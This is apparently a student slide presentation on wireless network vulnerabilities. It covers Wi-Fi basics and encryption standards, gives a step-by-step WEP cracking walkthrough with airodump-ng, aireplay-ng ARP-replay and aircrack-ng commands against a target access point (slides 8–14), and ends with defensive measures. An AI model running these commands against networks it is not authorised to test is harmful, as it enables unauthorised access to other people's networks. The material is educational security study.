Slide 1
Wireless Networks and Vulnerabilities
Sri Harsha Dokula

Slide 2
Abstract
To find the vulnerabilities present in wireless networks (mainly in WI-FI) that can pose a risk to privacy or to development of any technology.
To find countermeasures that can reduce the risk, need to be practiced for secure designing, deploying and monitoring technologies.

Slide 3
Project Structure
Understanding wireless networks
Wireless security
Vulnerabilities and exploiting network
Securing wireless networks

Slide 4
Understanding wireless networks
Access point- An access point is a piece of wireless communications hardware that creates a central point of wireless connectivity.
SSID- A Service Set Identifier is a unique identifier that names particular WLAN. It is used to establish and maintain wireless connectivity.
Wireless modes- In the process of penetration testing, testers use some advanced modes of wireless devices. Monitor and master mode will help in capturing and setting up virtual rogue access points.

Slide 5
Understanding wireless networks continued..
Monitor mode- In this mode the card will not interact with any of the wireless devices around but allows the user to sniff and capture the packets in the network for analysing, decrypting the information.
Master mode- This mode allows the wireless card to behave as a wireless access point. This help in creating a wireless rogue access point for trapping people.

Slide 6
Wireless security
WEP (wired Equivalent Privacy) - Built or designed with an intention to provide a secure connection with a level of security equivalent to wired connection.
WPA (wireless protected access) - Uses similar strategy to WEP but more secure, still vulnerable.
WPA2 - This is a advance version of WPA uses AES encryption it is much more secure than other methods but is still crackable.

Slide 7
Vulnerabilities and Exploiting networks
Vulnerability - A “vulnerability” is a mistake in software that can be directly used by a hacker to gain access to a system network.
Exposure - “exposure” is a mistake in software that allows access to information or capabilities that can be used by a hacker as a stepping-stone into a system or network.
CVE (Common Vulnerabilities and Exposures) - It is a list of common vulnerabilities and exposure that aim to provide common names for publicly known problem. The MITRE corporation maintains the CVE site and assures that CVE serves the public interest.

Slide 8

Vulnerabilities and Exploiting networks continued..
Steps to crack a wireless network password:
Verify the wireless card
Notes:
Speak about the wifi card first and then come back to the steps and later add the different attacks that can be done.
Attacks that can be done:
Dos , man in the middle

Slide 9

Activate the monitoring mode on the card

Slide 10

Scan all wifi networks
Airodump-ng mon0

Slide 11

Scan and monitor selected network
airodump-ng -w wep -c 5-bssid <mac of target> mon0

Slide 12

Create fake traffic and capture the packets.
aireplay-ng -1 0 –a <target mac> –h <attacker mac> –e <target ssid> –ignore-negative-one mon0

Slide 13

Now to perform Arp request replay attack use the code
aireplay-ng -3 –b <target mac> –h <attacker mac> –ignore-negative-one mon0.

Slide 14

Crack for password
aircrack-ng wep-01.cap
Notes:
Talk about the waiting time and number of packets to be collected for different standards to crack them.
Talk about key complexity and rainbow tables.
Talk about the files.

Slide 15
Securing Wireless network
Manually defending wireless networks:
Change the default SSID after WLAN configuration.
Do not set a simple password, use combination of alphabets, numbers and symbols.
Enable MAC filtering on access point or router. That is adding the MAC address of the permitted devices to the access point.
Stop broadcasting the SSID.
By default, certain messages broadcast the ID to everyone stop this by using SSID cloaking.
Check the wireless devices for configuration or setup problems regularly.

Slide 16
Securing Wireless network continued..
Frequently check for updates on all the wireless equipment and keep them updated.
Place the wireless equipment of the access point in a properly secured place.
Implement WPA2 Enterprise instead of wi-fi protected access (WEP).
Using a centralised server for authentication is best preferred in corporate sectors.
Use a firewall or packet filter in between the AP and the corporate intranet.

Slide 17
Securing Wireless network continued..
Defending wireless networks using tools:
Rogue scanner.
Air Defence.
Airmagnet analyser.
Notes:
Although there is a learning curve to the tools there are semi-automated and we don’t have to continuously monitor the network.
The usage manuals are given over the net and most of the tools are free to use.

Slide 18
Thank You

